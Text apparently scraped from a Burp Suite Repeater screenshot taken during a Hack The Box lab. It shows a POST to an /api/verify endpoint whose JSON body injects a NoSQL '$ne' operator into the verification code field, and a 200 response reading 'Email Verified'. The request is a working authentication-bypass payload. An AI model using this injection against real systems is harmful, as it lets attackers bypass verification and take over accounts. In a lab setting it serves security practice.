 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://internal-api.graph.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/verify HTTP/1.1
2 Host: internal-api.graph.htb
3 User-Agent: Mozilla/5.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 49
9 Origin: http://internal.graph.htb
10 Connection: close
11 Referer: http://internal.graph.htb/
12
13 {
"email":"rocky@graph.htb",
"code":{
"$ne":"foo"
}
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date:
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 27
6 Connection: close
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: http://internal.graph.htb
9 Vary: Origin
10 Access-Control-Allow-Credentials: true
11 ETag: W/"1b-SdbAfrKRF1j/Bg2ZzwwaQGARjJI"
12
13 {
"result":"Email Verified"
}
? Search... 0 matches
INSPECTOR
Done 375 bytes | 137 millis